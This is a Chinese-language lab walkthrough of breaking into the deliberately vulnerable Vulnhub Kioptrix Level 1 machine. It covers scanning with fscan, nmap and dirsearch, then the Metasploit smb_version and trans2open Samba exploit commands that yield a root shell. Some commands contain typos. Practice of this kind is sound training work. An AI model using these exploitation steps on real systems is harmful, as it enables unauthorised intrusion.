Vulnhub靶机渗透-Kioptrix_Level_1

一.安装Kioptrix_Level_1



- 找到Vulnhub网站并搜索Kiopptrix

- 选择Level_1并点击进入下载对应镜像并解压



- 下载成功后打开Vmware-文件-打开 找到镜像存放文件夹 打开镜像



- 开启Kioptix Level 1靶机

出现图上内容即为安装成功

二.使用Kali对Kioptix_Level_1靶机进行渗透攻击





1. 打开我们的kali攻击机并确保kali攻击机和靶机处于同一网段下;

2. 找到我们kali攻击机的IP地址为192.168.x.x (这个方法方便多网卡虚拟机快速正确的找到本机的ip)

3. 开始渗透前的准备工作—信息收集

既然我们设置了靶机和攻击机位于同一网段下,我们就可以使用多种扫描工具进行扫描该网段上存活的主机和端口。在这里我使用的是最常见的nmap,fscan来进行扫描



fscan扫描

fscan -h 192.168.98.0/24

示例图:



nmap扫描

nmap-sn 192.168.0/24

示例图:



结合上述各个图可以看出该网段有4台存活主机,通过fscan的结果可以看出其中192.168.98.206这台机开放了

22/tcp → OpenSSH 2.9p2

80/tcp → Apache 2.2.10 (带 mod_ssl)

443/tcp → Apache 2.2.10 (SSL)

139/tcp → Samba 3.x 一系列端口,我们初步判定该机是我们的靶机;

接着我们对192.168.98.206进行进一步扫描;



Fscan:

fscan -h 192.168.98.206

结果如下图所示:

Nmap:

nmap -sv 192.168.98.206

结果如下图所示:



接着我们尝试访问 http://<靶机IP> 看看 Web 页面



我们继续进行网站信息收集看看是否有web端的敏感目录暴露出来 这里我使用dirsearch来扫描目录

Dirsearch:

dirsearch -u http://192.168.98.206



接着我们来访问这些地址

很显然这些目录好像并没有暴露敏感文件;

所以我们尝试另外一条路:

通过Samba老版本服务中的漏洞来进行渗透

我们通过msfconsole来进行 寻找Samba版本漏洞-寻找攻击程序-实施攻击一系列措施



- 搜索smb版本



search smb_version #搜索smb识别板块 use 0 #使用 show info #显示详细的相关参数 set rhosts 192.168.98.206 #设置目标主机 exploit #实施



- searchsploit 是个用于Exploit—DB的命令行搜索工具

searchsploit samba 2.1a # samba2.1a的相关攻击手段

我们根据版本号可以得到samba2.1相对应的攻击手段







search trans2open



use 1



show options

- 选择合适的攻击程序进行攻击



Show payloads #展示攻击手段

set rhost 192.168.98.206 #设置目标机

Set payload 25 #使用序号25的payload

exploit #实施攻击





成功建立shell-session

whoami

root #成功拿到root权限



Passwd #修改密码



成功登录 查看到有一封邮件

Mail #查看邮件

1 #选择第一封进行查看

至此整个Kioptrix_Level_1攻击成功

1310

1310

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?